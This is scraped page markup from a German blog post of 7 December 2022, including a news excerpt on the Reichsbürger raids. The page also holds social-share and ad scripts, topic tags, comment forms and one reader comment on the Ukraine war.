jQuery(document).ready(function($){if($('.twoclick_social_bookmarks_post_196939')){$('.twoclick_social_bookmarks_post_196939').socialSharePrivacy({"services":{"facebook":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Facebook senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","action":"recommend","language":"de_DE"},"twitter":{"reply_to":"Fruehwald","tweet_text":"%20Fr%C3%BChwald%20um%209%20%E2%80%93%20Nachrichten%20und%20Informationen%20vom%2007.12.2022%20...","status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Twitter senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"gplus":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Google+ senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","referrer_track":""},"flattr":{"uid":"","status":"on","the_title":"Fr%C3%BChwald%20um%209%20%E2%80%93%20Nachrichten%20und%20Informationen%20vom%2007.12.2022%20%28Textausgabe%29","the_excerpt":"\r\n\r\nFestnahmen in Sachsen bei Razzia in Reichsb\u00fcrgerszene -\u00a0Razzia gegen Reichsb\u00fcrger wegen Umsturzpl\u00e4nen: \u201eDas sprengt alle Dimensionen\u201c\r\n\r\nSeit dem fr\u00fchen Morgen durchsucht die Polizei in elf Bundesl\u00e4ndern Wohnungen von sogenannten Reichsb\u00fcrgern. 25 Personen wurden dabei festgenommen. Es sind auch Sachsen darunter.\r\n\r\nDie Bundesanwaltschaft hat am Mittwochmorgen 25 Menschen aus der sogenannt ...","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Flattr senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on"},"xing":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Xing senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"pinterest":{"status":"on","the_excerpt":"Fr\u00fchwald um 9 \u2013 Nachrichten und Informationen vom 07.12.2022 (Textausgabe)  #07.12.2022 #Artilleriemunition #ASYLSYSTEM #Birgit Malsack-Winkemann #Deutschland #Estland #Fachkr\u00e4fte #Festnahmen #Fl\u00fcchtlingspolitik #Fr\u00fchwald um 9 #Heinrich XIII. Prinz Reu\u00df #Information #Informationen #Migranten #Nachrichten #Nancy Faeser #\u00d6lpreisdeckel #Qualifizierte #Razzia #Reichsb\u00fcrger #Reichsb\u00fcrgerszene #Russland #Sachsen #Sozialhilfeempf\u00e4nger #SPD #Strom #Ukraine #Ukraine-Krieg #Umsturzpl\u00e4ne #Umsturzversuch #Zuwanderer #\u201eFachkr\u00e4fte\u201c-M\u00e4rchen","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","media":"https:\/\/www.hamburg.de\/image\/1830254\/16x9\/990\/557\/a89ab8869ab24252306dead62b061492\/wO\/nachrichten.jpg"},"t3n":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an t3n senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on"},"linkedin":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an LinkedIn senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on"}},"txt_help":"Wenn Sie diese Felder durch einen Klick aktivieren, werden Informationen an Facebook, Twitter, Flattr, Xing, t3n, LinkedIn, Pinterest oder Google eventuell ins Ausland \u00fcbertragen und unter Umst\u00e4nden auch dort gespeichert. N\u00e4heres erfahren Sie durch einen Klick auf das <em>i<\/em>.","settings_perma":"Dauerhaft aktivieren und Daten\u00fcber-tragung zustimmen:","info_link":"http:\/\/www.heise.de\/ct\/artikel\/2-Klicks-fuer-mehr-Datenschutz-1333879.html","uri":"http:\/\/staseve.eu\/?p=196939","post_id":196939,"post_title_referrer_track":"Fr%C3%BChwald+um+9+%E2%80%93+Nachrichten+und+Informationen+vom+07.12.2022+%28Textausgabe%29","display_infobox":"on"});}});
/* ]]&gt; */</script></div><div style="text-align: center; " class="advads-unter-dem-text" data-id="1045" id="advads-966780361"><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-1317050788800337" data-ad-slot="1898426381" data-ad-format="auto"></ins>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Dieser Beitrag wurde unter <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a> abgelegt und mit <a href="http://staseve.eu/?tag=07-12-2022" rel="tag">07.12.2022</a>, <a href="http://staseve.eu/?tag=artilleriemunition" rel="tag">Artilleriemunition</a>, <a href="http://staseve.eu/?tag=asylsystem" rel="tag">ASYLSYSTEM</a>, <a href="http://staseve.eu/?tag=birgit-malsack-winkemann" rel="tag">Birgit Malsack-Winkemann</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=estland" rel="tag">Estland</a>, <a href="http://staseve.eu/?tag=fachkraefte" rel="tag">Fachkräfte</a>, <a href="http://staseve.eu/?tag=festnahmen" rel="tag">Festnahmen</a>, <a href="http://staseve.eu/?tag=fluechtlingspolitik" rel="tag">Flüchtlingspolitik</a>, <a href="http://staseve.eu/?tag=fruehwald-um-9" rel="tag">Frühwald um 9</a>, <a href="http://staseve.eu/?tag=heinrich-xiii-prinz-reuss" rel="tag">Heinrich XIII. Prinz Reuß</a>, <a href="http://staseve.eu/?tag=information" rel="tag">Information</a>, <a href="http://staseve.eu/?tag=informationen" rel="tag">Informationen</a>, <a href="http://staseve.eu/?tag=migranten" rel="tag">Migranten</a>, <a href="http://staseve.eu/?tag=nachrichten" rel="tag">Nachrichten</a>, <a href="http://staseve.eu/?tag=nancy-faeser" rel="tag">Nancy Faeser</a>, <a href="http://staseve.eu/?tag=oelpreisdeckel" rel="tag">Ölpreisdeckel</a>, <a href="http://staseve.eu/?tag=qualifizierte" rel="tag">Qualifizierte</a>, <a href="http://staseve.eu/?tag=razzia" rel="tag">Razzia</a>, <a href="http://staseve.eu/?tag=reichsbuerger" rel="tag">Reichsbürger</a>, <a href="http://staseve.eu/?tag=reichsbuergerszene" rel="tag">Reichsbürgerszene</a>, <a href="http://staseve.eu/?tag=russland" rel="tag">Russland</a>, <a href="http://staseve.eu/?tag=sachsen" rel="tag">Sachsen</a>, <a href="http://staseve.eu/?tag=sozialhilfeempfaenger" rel="tag">Sozialhilfeempfänger</a>, <a href="http://staseve.eu/?tag=spd" rel="tag">SPD</a>, <a href="http://staseve.eu/?tag=strom" rel="tag">Strom</a>, <a href="http://staseve.eu/?tag=ukraine" rel="tag">Ukraine</a>, <a href="http://staseve.eu/?tag=ukraine-krieg" rel="tag">Ukraine-Krieg</a>, <a href="http://staseve.eu/?tag=umsturzplaene" rel="tag">Umsturzpläne</a>, <a href="http://staseve.eu/?tag=umsturzversuch" rel="tag">Umsturzversuch</a>, <a href="http://staseve.eu/?tag=zuwanderer" rel="tag">Zuwanderer</a>, <a href="http://staseve.eu/?tag=fachkraefte-maerchen" rel="tag">„Fachkräfte“-Märchen</a> verschlagwortet. Setze ein Lesezeichen auf den <a href="http://staseve.eu/?p=196939" title="Permalink zu Frühwald um 9 – Nachrichten und Informationen vom 07.12.2022 (Textausgabe)" rel="bookmark">Permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://staseve.eu/?p=196937" rel="prev"><span class="meta-nav">&larr;</span> Heuer 1,2 Millionen Migranten: „Das deutsche Asylsystem ist in Auflösung begriffen“</a></div>
					<div class="nav-next"><a href="http://staseve.eu/?p=196949" rel="next">ENTHÜLLUNG! DIESE BOMBE platzt 2023! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Abonnieren</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a href="http://staseve.eu/wp-login.php?redirect_to=http%3A%2F%2Fstaseve.eu%2F%3Fp%3D196939"><i class='fas fa-sign-in-alt'></i> Anmelden</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="http://staseve.eu/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich bei </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">allen neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="E-Mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="95e08b7a24" /><input type="hidden" name="_wp_http_referer" value="/?p=196939" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form"
                      method="post" enctype="multipart/form-data" data-uploading="false">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='http://2.gravatar.com/avatar/?s=56&#038;d=identicon&#038;r=g' srcset='http://2.gravatar.com/avatar/?s=112&#038;d=identicon&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" required name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-Mail*" />
                <label for="wc_email-0_0" class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Webseite" />
                    <label for="wc_website-0_0" class="wpdlb">Webseite</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="Notify of new replies to this comment">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Kommentar absenden" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper"
                      method="post" enctype="multipart/form-data" data-uploading="false">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='http://2.gravatar.com/avatar/?s=56&#038;d=identicon&#038;r=g' srcset='http://2.gravatar.com/avatar/?s=112&#038;d=identicon&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-Mail*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Webseite" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Webseite</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="Notify of new replies to this comment">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Kommentar absenden" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info " data-comments-count="3">
                        <span class='wpdtc' title='3'>3</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Kommentar, auf das am meisten reagiert wurde"><i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Beliebtestes Kommentar Thema"><i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Oldest</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Newest</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-287294_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Rosemarie Pauly' src='http://0.gravatar.com/avatar/61c0140fc1dfbd423728483d17a25bda?s=64&#038;d=identicon&#038;r=g' srcset='http://0.gravatar.com/avatar/61c0140fc1dfbd423728483d17a25bda?s=128&#038;d=identicon&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-287294" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Rosemarie Pauly
</div>
    <div class="wpd-comment-date" title="7. Dezember 2022 09:43">
    <i class='far fa-clock' aria-hidden='true'></i>
    3 Jahre zuvor
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=&#8230;Auf dem ukrainischen Kriegsschauplatz sehen sich manche Beobachter derzeit an den Erst... &url=http%3A%2F%2Fstaseve.eu%2F%3Fp%3D196939%23comment-287294' title='Auf Twitter teilen'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=http://staseve.eu/?p=196939' title='Auf VKontakte teilen'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=http://staseve.eu/?p=196939' title='Auf Odnoklassniki teilen'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='http://staseve.eu/?p=196939#comment-287294'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p><strong>&#8230;Auf dem ukrainischen Kriegsschauplatz sehen sich manche Beobachter derzeit an den Ersten Weltkrieg erinnert&#8230;</strong>Ich sehe die Kriegsparteien schon mit Vorderladern und Piken aufeinander losgehen, wenn ihnen die modernen Waffen ausgehen, weil der Krieg unnötig in die Länge gezogen wird. Mann gegen Mann, das ist ehrenhaft ! Wer Krieg will oder unterstützt, sollte auch selber in den Kampf ziehen !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
